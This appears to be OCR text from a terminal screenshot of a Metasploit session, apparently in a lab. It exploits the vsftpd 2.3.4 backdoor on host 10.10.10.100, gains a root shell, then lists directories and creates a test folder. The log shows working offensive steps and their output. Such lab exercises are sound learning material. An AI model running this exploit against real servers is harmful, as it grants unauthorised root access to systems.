 kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.100:21 - USER: 331 Please specify the password.
[+] 10.10.10.100:21 - Backdoor service has been spawned, handling...
[+] 10.10.10.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ifconfig
[*] Command shell session 2 opened (192.168.50.100:36337 -> 10.10.10.100:6200) at 2024-04-08 05:55:50 -0400
eth0 Link encap:Ethernet HWaddr 08:00:27:a8:4a:0b
inet addr:10.10.10.100 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea8:4a0b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1888 errors:0 dropped:0 overruns:0 frame:0
TX packets:1995 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:150982 (147.4 KB) TX bytes:233993 (228.5 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:363 errors:0 dropped:0 overruns:0 frame:0
TX packets:363 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:148309 (144.8 KB) TX bytes:148309 (144.8 KB)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test
tmp
usr
var
vmlinuz
cd root
ls
Desktop
reset_logs.sh
vnc.log
mkdir test_metasploit
ls
Desktop
reset_logs.sh
test_metasploit
vnc.log